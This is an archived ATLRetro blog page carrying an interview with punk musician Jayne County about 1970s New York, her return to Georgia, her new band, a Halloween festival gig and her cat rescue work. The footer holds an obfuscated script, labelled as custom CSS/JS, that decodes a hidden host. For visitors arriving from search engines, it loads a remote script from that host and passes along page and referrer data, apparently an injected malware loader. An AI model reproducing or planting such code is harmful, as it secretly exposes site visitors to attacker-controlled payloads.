            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/10/jayne_county.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3204" title="jayne_county" src="https://www.atlretro.com/wp-content/uploads/2011/10/jayne_county.jpg" alt="" width="420" height="335" srcset="https://atlretro.com/wp-content/uploads/2011/10/jayne_county.jpg 420w, https://atlretro.com/wp-content/uploads/2011/10/jayne_county-300x239.jpg 300w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a><a href="https://www.l5phalloween.com/" target="_blank">The Little Five Points Halloween Parade and Festival</a></strong> may be chock full of the craziest costumes you&#8217;ll see in Atlanta during the spooky season, but zombies, vampires and Elvis impersonators don&#8217;t hold a candle to us compared to real &#8217;70s rock star <strong><a href="https://www.jaynecounty.com/" target="_blank">Jayne County</a></strong> who will be playing the Main Stage behind the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> with her new band,<strong> the Electrick Queers,</strong> at 10 p.m. Every real American punk rocker knows that musical revolution didn&#8217;t start across the Pond with the <strong>Sex Pistols,</strong> but at a couple of smoky clubs in lower Manhattan called <strong><a href="https://cbgb.com/" target="_blank">CBGB</a></strong> and <strong><a href="https://maxskansascity.com/" target="_blank">Max&#8217;s Kansas City</a></strong> &#8211; and Jayne, formerly Wayne, County was at the audacious heart of that then-burgeoning scene along with the <strong>New York Dolls, Iggy &amp; the Stooges, Patti Smith, the Ramones, Blondie, Television, Pere Ubu, Cherry Vanilla</strong>, the list goes on. As <strong>Andy Warhol</strong> said, &#8220;Max&#8217;s Kansas City was the exact place where pop art and pop life come together.&#8221;</p>
<p>Recently Jayne County, though, returned to her Georgia roots, and ATLRetro couldn&#8217;t resist making her this week&#8217;s Kool Kat especially since we caught up with her while she was making homemade chicken soup for her own ever-growing family of cats. Of course, we couldn&#8217;t miss the opportunity to find out what outrageous plans she has for Saturday night&#8217;s gig, her take on the scene in Atlanta in the &#8217;60s and now, and what else she&#8217;s up to now, from her artwork to her passion for protecting homeless felines.</p>
<p><em>Back in New York in the late ‘60s/early‘70s, did you feel like you were at the start of something new – first hanging with Warhol and then glam and the punk rock? Or was it just the way things were?</em></p>
<p>We knew it was something new.  A lot of people didn&#8217;t think anything of it. I knew Glam was gonna loosen things up with fashion and all. Now you have metrosexuals&#8230; all the things that we were doing then were outrageous, but now they seem normal.  I knew what we were doing would eventually change things.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/jayne3.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3206" title="jayne3" src="https://www.atlretro.com/wp-content/uploads/2011/10/jayne3.jpg" alt="" width="200" height="235" /></a>You’re born and raised in Dallas, Ga, and it’s easy to imagine why you’d leave and head to New York. Why did you decide to come back to Georgia?</em></p>
<p>I came back to Georgia because of tragedies in my family. My parents had been sick, my sister&#8217;s suicide and my brother&#8217;s murder made my mind up to come home and help the family as much as possible. Plus, I was sick to death of paying a fortune to live in a tiny, grimy shoe box in NYC. (laughs)</p>
<p><em>What do you think of the music and creative scene here in Atlanta and how does it compare to being here in the 1960s?</em></p>
<p>Well, the scene is a lot bigger, and then there&#8217;s more happening. It doesn&#8217;t compare to the ‘60s because it was totally radical. We were changing things. When I came back to Atlanta, I was pleasantly surprised at how much was going on and I wanted to be a part of it. I have <strong>Dick Richards</strong> to thank for that. He brought me back here in the ‘80s and ‘90s to places like <strong>Club Rio</strong> and <strong>Velvet</strong>.</p>
<p><em>Do you have a favorite memory of Atlanta back then? Maybe one that would surprise us?</em></p>
<p>That could go either way. Good memory or bad. One of my best memories was when they started having <strong>BE-INS</strong> and art shows in <strong>Piedmont Park</strong>. Seeing Atlanta&#8217;s own <strong>Diamond Lil</strong> perform for the first time at <strong>Miss Pea&#8217;s</strong>. Worst memory: there was a law that if you were male and your hair touched your ears you could be arrested for female impersonation. They used that to harass people and give them “free haircuts.” That memory sticks with me.</p>
<p><em>Coming back to the present, what did you enjoy most about playing the L5P Halloween Festival last year?</em></p>
<p>What I enjoyed most was having an opportunity to perform here, on my home ground, in Atlanta. All these years I concentrated on California, New York City and Europe, never concentrated on the South at all. I totally enjoyed letting people experience my own brand of musical mayhem and madness. Also, some people are still surprised to find out that Jayne County is actually from the state of Georgia and not New York City.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/jayne2.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3205" title="jayne2" src="https://www.atlretro.com/wp-content/uploads/2011/10/jayne2.jpg" alt="" width="399" height="604" srcset="https://atlretro.com/wp-content/uploads/2011/10/jayne2.jpg 399w, https://atlretro.com/wp-content/uploads/2011/10/jayne2-198x300.jpg 198w" sizes="auto, (max-width: 399px) 100vw, 399px" /></a>What’s the story behind your current band, the Electrick Queers, and who’s playing with you?</em></p>
<p>This goes back to doing things on my home ground. I&#8217;ve never had what you call a local band. I&#8217;ve always wanted to have an opportunity to work and record with a band from the South. I worked all over the world, but not here. I was asked to perform at the <strong>DebuTAUNT Ball</strong>, a benefit for <strong><a href="https://www.pawsatlanta.org/" target="_blank">PAWS Atlanta</a></strong>, and needed a band. I met my guitar player <strong>Jet [Terror]</strong> through close friends. He put together a lineup of homegrown musicians: <strong>Jet Prickett, Gary Yoxen</strong> and <strong>Rob Kirkland</strong>.</p>
<p><em>Will you be playing old favorites or are you throwing in some new material? Any other special plans for this year’s gig?</em></p>
<p>I will be performing mostly old favorites like: “Are You a Boy Or Are You a Girl,” “Max&#8217;s Kansas City,” “Man Enough To Be a Woman,” “Nighttime” and, of course, “Cream In My Jeans.” People tend to want to hear the songs that I&#8217;m most famous for performing. Every once in awhile we do throw in a few new ones. All of these songs are available on Youtube. People become excited at the chance of hearing and seeing them performed live.</p>
<p><em>You’re known for pushing the limits at being outrageous and audacious on stage. Is it challenging to keep up that reputation after all these years?</em></p>
<p>It is especially because simply being transgendered is no longer as outrageous as it was. I&#8217;m famous for using “street language” as well which is now commonly used in a lot of our pop culture. I just happen to be the best at doing all of these things.  I also consider myself a natural comedian. I enjoy making people laugh and giving them a good time.</p>
<p><em>If you had to describe your music to someone who’s never heard you play, what would you say?</em></p>
<p>I always considered my music to be my own special brand of Rock and Roll, really. You can try to classify it as Glam Rock, Punk Rock or Alternative, but to me it&#8217;s just basic raw Rock and Roll. I always thought that was what rock and roll music was. Rock and Roll is Rock and Roll and when I do it, it ROCKS. Although, I think my music transcends being categorized, a lot of people consider me a transgendered Punk Rock pioneer and I can live with that.</p>
<p><em>Do I recall correctly that your last album was <strong>AT THE TRUCKS</strong> in 2006? Any plans for recording with the new band?</em></p>
<p>My record company released my first three complete albums in CD form this year. In the past my music has been released as compilations. This is the first time the full albums are available as they were recorded: <strong>THE ELECTRIC CHAIRS, STORM THE GATES OF HEAVEN</strong> and <strong>THINGS YOUR MOTHER NEVER</strong> TOLD YOU. I&#8217;m really looking forward to recording with the Electrick Queers. It&#8217;s exciting for me to be creative in the same in the place I was born and raised.</p>
<p><em>Where can people find Jayne County merchandise online?</em></p>
<p>All my material can be found on iTunes, eMusic and loads of my material is available on <strong><a href="www.cherryred.co.uk" target="_blank">Cherry Red Records</a></strong>.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/maxs.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3210" title="maxs" src="https://www.atlretro.com/wp-content/uploads/2011/10/maxs.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/10/maxs.jpg 300w, https://atlretro.com/wp-content/uploads/2011/10/maxs-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>You also are an artist. When did you start painting, what mediums do you work in and what inspired you to take up the brush?</em></p>
<p>I&#8217;ve been an artist since I was a little kid. I had stacks of coloring books. I&#8217;d usually color outside the lines. I&#8217;ve always been artistic. Since I&#8217;m basically retired from constant touring, I’ve been painting again. A lot of my art is starting to become known and people really like it. This makes me extremely happy. I very often can express more emotion and feeling in my art than in my music. It&#8217;s a lot easier on my body these days to paint than frantically jumping up and down, rolling around on stage!</p>
<p><em>What else are you up to?</em></p>
<p>I care for 20 cats. If anyone would like to adopt one, please call me asap! (*she giggles*) No, I&#8217;m enjoying my new house and being able to take care for abandoned animals. Helping animals is very important to me. My touring schedule never allowed for pets, so I&#8217;m really enjoying this time and the ability to help abused animals.</p>
<p>Please get your cats fixed!!  It makes me sick how people treat animals. It makes me so mad. I couldn&#8217;t bear the thought of these cats being euthanized, so I took them all in and had them fixed. People should not have animals they can&#8217;t take care of! It makes me so mad.</p>
<p><em>What question does no one ever ask you but you wish they did?</em></p>
<p>I always wondered why no one ever asked me, &#8220;Do you know the way to San Jose?&#8221;</p>
<p><em>Special thanks to Jennifer Belgard for her help with this article.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/andy-warhol/" rel="tag">Andy Warhol</a>, <a href="https://atlretro.com/tag/be-ins/" rel="tag">BE-INS</a>, <a href="https://atlretro.com/tag/cats/" rel="tag">cats</a>, <a href="https://atlretro.com/tag/cbgb/" rel="tag">CBGB</a>, <a href="https://atlretro.com/tag/cherry-red-records/" rel="tag">Cherry Red Records</a>, <a href="https://atlretro.com/tag/club-rio/" rel="tag">Club Rio</a>, <a href="https://atlretro.com/tag/cream-in-my-jeans/" rel="tag">Cream in my Jeans</a>, <a href="https://atlretro.com/tag/debutaunt-ball/" rel="tag">DebuTAUNT Ball</a>, <a href="https://atlretro.com/tag/diamond-lil/" rel="tag">Diamond Lil</a>, <a href="https://atlretro.com/tag/dick-richards/" rel="tag">Dick Richards</a>, <a href="https://atlretro.com/tag/gary-yoxen/" rel="tag">Gary Yoxen</a>, <a href="https://atlretro.com/tag/glam/" rel="tag">glam</a>, <a href="https://atlretro.com/tag/glam-rock/" rel="tag">glam rock</a>, <a href="https://atlretro.com/tag/jayne-county/" rel="tag">Jayne County</a>, <a href="https://atlretro.com/tag/jet-prickett/" rel="tag">Jet Prickett</a>, <a href="https://atlretro.com/tag/l5p-halloween-festival/" rel="tag">L5P Halloween Festival</a>, <a href="https://atlretro.com/tag/l5p-halloween-parade/" rel="tag">L5P Halloween Parade</a>, <a href="https://atlretro.com/tag/little-five-points/" rel="tag">Little Five Points</a>, <a href="https://atlretro.com/tag/man-enough-to-be-a-woman/" rel="tag">man enough to be a woman</a>, <a href="https://atlretro.com/tag/maxs-kansas-city/" rel="tag">Max's Kansas City</a>, <a href="https://atlretro.com/tag/miss-peas/" rel="tag">Miss Pea's</a>, <a href="https://atlretro.com/tag/pawsatlanta/" rel="tag">PAWSAtlanta</a>, <a href="https://atlretro.com/tag/piedmont-arts-festival/" rel="tag">Piedmont Arts Festival</a>, <a href="https://atlretro.com/tag/punk-rock/" rel="tag">punk rock</a>, <a href="https://atlretro.com/tag/rob-kirkland/" rel="tag">Rob Kirkland</a>, <a href="https://atlretro.com/tag/star-bar-jet-terror/" rel="tag">Star Bar Jet Terror</a>, <a href="https://atlretro.com/tag/velvet/" rel="tag">Velvet</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2831,"search_query":"","signature":"cc9cad9cdd4b4eaaa71116d886b6ceb2","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=4850098ed7","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2831,"search_query":"","signature":"cc9cad9cdd4b4eaaa71116d886b6ceb2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1611047782&t=pageview&_s=1&dl=https%3A%2F%2Fatlretro.com%2Ftag%2Fl5p-halloween-parade%2F&ul=en-us%40posix&dt=L5P%20Halloween%20Parade%20%C2%AB%20ATLRetro&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=965789665&gjid=533213068&cid=1946966500.1768371900&tid=UA-72595113-3&_gid=659546830.1768371900&_r=1&_slc=1&z=1117353281
body_size: -450
content:
2,cG-JLJFNHJ0PP